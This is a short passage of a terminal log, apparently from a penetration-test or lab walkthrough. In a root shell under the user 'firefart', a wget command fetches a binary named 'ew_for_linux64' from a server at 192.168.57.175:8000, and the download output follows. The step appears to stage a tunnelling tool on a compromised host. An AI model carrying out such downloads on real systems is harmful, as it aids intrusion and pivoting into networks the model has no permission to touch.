 sown
[1] 11723
[firefart@localhost ~]# wget http://192.168.57.175:8000/ew_for_linux64
--2019-10-07 06:12:42--  http://192.168.57.175:8000/ew_for_linux64
Connecting to 192.168.57.175:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 28080 (27K) [application/octet-stream]
Saving to: “ew_for_linux64”
100%[=============================================================================================>] 28,080      --.-K/s   in 0s
2019-10-07 06:12:42 (310 MB/s) - “ew_for_linux64” saved [28080/28080]
[firefart@localhost ~]#